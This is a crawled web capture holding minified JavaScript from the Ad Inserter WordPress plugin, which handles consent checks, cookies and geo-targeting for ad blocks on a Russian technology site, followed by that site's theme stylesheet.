if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
var ai_ip=!0,ai_data_id="2d942aa0b5",ai_ajax_url="https://appsetter.ru/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};

ai_js_code = true;
</script> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://appsetter.ru/wp-content/themes/appsetter/style.css?ver=1.2.8.1741032266
body_size: 577
content:
/*
Theme Name: AppSetter
Theme URI: https://www.appsetter.ru
Template: kadence
Author: AppSetter
Author URI: https://www.appsetter.ru
Description: AppSetter сайт о технологиях
Version: 1.2.8.1741032266
Updated: 2025-03-03 23:04:26

*/

blockquote {
    background-color: #d5292c0a;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
}
a.app-button {
    display: inline-flex;
    justify-content: center;
    font-size: 20px;
    text-decoration: none;
    font-weight: 800;
    color: #fff !important;
    font-style: normal;
    background-color: #196bca;
    border: 0 solid #000;
    background-image: -moz-linear-gradient(left, #196bca, #229ed9);
    background-image: -webkit-linear-gradient(left, #196bca, #229ed9);
    background-image: -o-linear-gradient(left, #196bca, #229ed9);
    background-image: -ms-linear-gradient(left, #196bca, #229ed9);
    background-image: linear-gradient(to right, #196bca, #229ed9);
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    align-items: center;
    padding: 20px 14px;
}
a.app-button span {
    display: block;
    width: 29px;
    margin-right: 14px;
    height: 29px;
    background-image: url(https://appsetter.ru/wp-content/uploads/telegram-svgrepo-com.svg);
    background-repeat: no-repeat;
    background-size: contain;
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
a.app-button:hover {
    background-color: #5482d0;
    background-image: -moz-linear-gradient(left, #5482d0, #57aadd);
    background-image: -webkit-linear-gradient(left, #5482d0, #57aadd);
    background-image: -o-linear-gradient(left, #5482d0, #57aadd);
    background-image: -ms-linear-gradient(left, #5482d0, #57aadd);
    background-image: linear-gradient(to right, #5482d0, #57aadd);
}
a.app-button:active {
    -moz-transform: scale(0.95);
    -webkit-transform: scale(0.95);
    -o-transform: scale(0.95);
    transform: scale(0.95);
}
